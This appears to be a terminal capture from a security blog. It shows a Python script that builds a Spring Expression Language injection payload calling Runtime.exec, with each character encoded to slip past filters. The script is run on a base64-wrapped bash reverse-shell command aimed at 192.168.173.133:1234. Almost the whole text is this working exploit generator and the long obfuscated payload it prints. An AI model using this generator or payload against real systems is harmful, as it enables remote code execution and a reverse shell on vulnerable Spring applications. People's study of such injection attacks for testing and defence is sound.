 ┌──(root💀kali)-[~/Desktop]
└─# cat poc.py
#!/usr/bin/env python
message = input('Enter message to encode:')
poc = '${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(%s)' % ord(message[0])
for ch in message[1:]:
   poc += '.concat(T(java.lang.Character).toString(%s))' % ord(ch)
poc += ')}'
print(poc)
┌──(root💀kali)-[~/Desktop]
└─# python3 poc.py
Enter message to encode:bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3My4xMzMvMTIzNCAwPiYx}|{base64,-d}|{bash,-i}
${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(98).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(1
15)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Char
acter).toString(99)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(123)).concat(T(java.lang.Character).toString(101)).concat
(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toString(111)).concat(T(java.lang.Character).toS
tring(44)).concat(T(java.lang.Character).toString(89)).concat(T(java.lang.Character).toString(109)).concat(T(java.lang.Character).toString(70)).concat(T(java.lan
g.Character).toString(122)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(67)).concat(T(java.lang.Character).toString(65)).c
oncat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(83)).concat(T(java.lang.Character)
.toString(65)).concat(T(java.lang.Character).toString(43)).concat(T(java.lang.Character).toString(74)).concat(T(java.lang.Character).toString(105)).concat(T(java
.lang.Character).toString(65)).concat(T(java.lang.Character).toString(118)).concat(T(java.lang.Character).toString(90)).concat(T(java.lang.Character).toString(71
)).concat(T(java.lang.Character).toString(86)).concat(T(java.lang.Character).toString(50)).concat(T(java.lang.Character).toString(76)).concat(T(java.lang.Charact
er).toString(51)).concat(T(java.lang.Character).toString(82)).concat(T(java.lang.Character).toString(106)).concat(T(java.lang.Character).toString(99)).concat(T(j
ava.lang.Character).toString(67)).concat(T(java.lang.Character).toString(56)).concat(T(java.lang.Character).toString(120)).concat(T(java.lang.Character).toString
(79)).concat(T(java.lang.Character).toString(84)).concat(T(java.lang.Character).toString(73)).concat(T(java.lang.Character).toString(117)).concat(T(java.lang.Cha
racter).toString(77)).concat(T(java.lang.Character).toString(84)).concat(T(java.lang.Character).toString(89)).concat(T(java.lang.Character).toString(52)).concat(
T(java.lang.Character).toString(76)).concat(T(java.lang.Character).toString(106)).concat(T(java.lang.Character).toString(69)).concat(T(java.lang.Character).toStr
ing(51)).concat(T(java.lang.Character).toString(77)).concat(T(java.lang.Character).toString(121)).concat(T(java.lang.Character).toString(52)).concat(T(java.lang.
Character).toString(120)).concat(T(java.lang.Character).toString(77)).concat(T(java.lang.Character).toString(122)).concat(T(java.lang.Character).toString(77)).co
ncat(T(java.lang.Character).toString(118)).concat(T(java.lang.Character).toString(77)).concat(T(java.lang.Character).toString(84)).concat(T(java.lang.Character).
toString(73)).concat(T(java.lang.Character).toString(122)).concat(T(java.lang.Character).toString(78)).concat(T(java.lang.Character).toString(67)).concat(T(java.
lang.Character).toString(65)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(80)).concat(T(java.lang.Character).toString(105
)).concat(T(java.lang.Character).toString(89)).concat(T(java.lang.Character).toString(120)).concat(T(java.lang.Character).toString(125)).concat(T(java.lang.Chara
cter).toString(124)).concat(T(java.lang.Character).toString(123)).concat(T(java.lang.Character).toString(98)).concat(T(java.lang.Character).toString(97)).concat(
T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(54)).concat(T(java.lang.Character).toSt
ring(52)).concat(T(java.lang.Character).toString(44)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Character).toString(100)).concat(T(java.lang
.Character).toString(125)).concat(T(java.lang.Character).toString(124)).concat(T(java.lang.Character).toString(123)).concat(T(java.lang.Character).toString(98)).
concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Characte
r).toString(44)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Character).toString(105)).concat(T(java.lang.Character).toString(125)))}
亿人安全